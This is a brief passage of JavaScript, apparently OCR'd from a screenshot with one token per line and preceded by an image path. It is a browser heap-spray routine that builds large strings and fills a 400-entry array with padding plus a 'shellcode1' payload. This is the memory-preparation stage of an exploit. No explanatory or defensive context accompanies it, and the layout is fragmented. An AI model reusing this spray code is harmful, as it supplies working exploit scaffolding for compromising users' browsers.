
var
 slackspace 
=
 headersize 
+
shellcode1
.
length
;
while
(
bigblock
.
length 
<
slackspace
)
 bigblock 
+=
 bigblock
;
var
 fillblock 
=
bigblock
.
substring
(
0
,
slackspace
)
;
var
 block 
=
bigblock
.
substring
(
0
,
bigblock
.
length 
-
slackspace
)
;
while
(
block
.
length 
+
 slackspace 
<
0x40000
)
 block 
=
 block 
+
 block 
+
fillblock
;
var
 memory 
=
new
Array
(
)
;
for
(
i 
=
0
;
 i 
<
400
;
 i
++
)
{
memory
[
i
]
=
 block 
+
 shellcode1 
}
var
 buf 
=
unescape
(
"%0A%0A%0A%0A"
)
;